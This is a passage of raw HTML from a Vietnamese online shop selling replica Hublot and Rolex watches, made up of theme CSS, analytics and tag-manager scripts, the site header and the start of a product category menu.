			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1769154398' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/style.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-quickbuy-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=1769154398' type='text/css' media='all' />
<style id='devvn-quickbuy-style-inline-css' type='text/css'>
a.devvn_buy_now_style{
                        max-width: 350px !important;
                    }
</style>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.googletagmanager.com/gtag/js?id=UA-261145644-1' id='google_gtagjs-js' async></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["donghoreplica.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-261145644-1", {"anonymize_ip":true});
gtag("config", "G-S3ZKFWCQGM");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://donghoreplica.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://donghoreplica.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://donghoreplica.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://donghoreplica.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-Y1VK3KXJL5"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1VK3KXJL5');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X5GRQRG');</script>
<!-- End Google Tag Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f8c73c;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:170px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.search-form{ width: 95%;}.header-bg-color {background-color: #000000}.header-bottom {background-color: #f8c73c}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f8c73c;}/* Color !important */[data-text-color="primary"]{color: #f8c73c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f8c73c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f8c73c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f8c73c}.nav-tabs > li.active > a{border-top-color: #f8c73c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f8c73c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f8c73c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f8c73c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #0a0909}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000a14;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #e6bf33}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 40px}.header-vertical-menu__opener{background-color: #e8b937}/* Custom CSS Mobile */@media (max-width: 549px){.tabs-home ul li {padding: 5px 0; width: 23% }h2.title-home, h2.title-homep {font-size:18px}.quantity {margin-right: 0px }.button, button {padding:0px 5px}.menu-title {display: inline-block!important}.header-bottom .container{padding-left:1px!important; padding-right:1px!important}.slide-home .col {padding-bottom: 10px }.mua-ngay .buy_now_button {width:100%!important}.single_add_to_cart_button {width:75%!important}.tabs-home ul li::before { margin: 0 auto}.tabs-home ul li {height:auto; padding-top: 90px; ;padding-left:unset; text-align: center; margin-right: 1px!important }.tabs-home ul li a {padding: 0 8px; text-transform: capitalize;}.tabs-home li.active a:before, .border-product:before, .tabs-home li:hover a:before { display: none}.col-product-home .col-inner .ux-menu a {padding:8px 15px}.ux-menu .menu-item span {white-space: nowrap; }.tintuc-home-3 .post-item {margin-bottom: 5px}.tintuc-home-3 .post-item .box-vertical{display: table;width: 100%;}.tintuc-home-3 .post-item .box-image {direction: rtl; display: table-cell;vertical-align: middle; width:35%!important;padding-right : 5px}.row-product-home .large-3 img {border-radius: 0}.mobile-nav span {font-size : .7em; color: #000 }.mobile-nav .icon-menu, .icon-shopping-cart, .icon-search{color: #000 }.header-bottom {background-color : #000 }.searchform .button.icon {padding: 1px }.section_tab_home {margin-bottom: -30px}.col-product-home .col-inner .ux-menu {overflow-x : scroll; }.mobile-sidebar .children > li > a {color: #000!important; font-size:16px!important; font-weight: bold!important;}.mobile-sidebar .children > li > ul > li > a {font-weight: normal!important }}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="archive post-type-archive post-type-archive-product theme-flatsome woocommerce-shop woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5X5GRQRG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://donghoreplica.vn/" title="Donghoreplica.vn - Đỉnh Cao Chế Tác Đồng Hồ Replica 11" rel="home">
		<img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header_logo header-logo" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header_logo header-logo" alt="Donghoreplica.vn"/></noscript><img  width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header-logo-dark" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img  width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header-logo-dark" alt="Donghoreplica.vn"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://donghoreplica.vn/cart/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
    <li class="html">abc</li> </ul>

</li>
<li class="html custom html_topbar_right"><a style="color:#fff; margin-right:10px;  font-size: 0.9em;" class="icon button primary round" href="tel:0332628998 "><i class="fa fa-phone-square"></i> Hotline : 0332628998 </a>

<a href="https://maps.app.goo.gl/8igt2yhrbXKMzQfh8" style="color:#fff; font-size: 0.9em;" target="_blank" class="icon primary button round tooltip" title="263 Vũ Tông Phan - Thanh Xuân - Hà Nội" rel="nofollow noopener noreferrer"><i class="fa fa-map-marker"></i> Hệ thống</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://donghoreplica.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
      <div class="header-cart-content">abc</div>       <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6112" id="mega-menu-item-6112"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/" aria-expanded="false" tabindex="0">HUBLOT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7999" id="mega-menu-item-7999"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8000" id="mega-menu-item-8000"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6130" id="mega-menu-item-6130"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/" aria-expanded="false" tabindex="0">ROLEX<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8001" id="mega-menu-item-8001"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8003" id="mega-menu-item-8003"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8267" id="mega-menu-item-8267"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8268" id="mega-menu-item-8268"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat 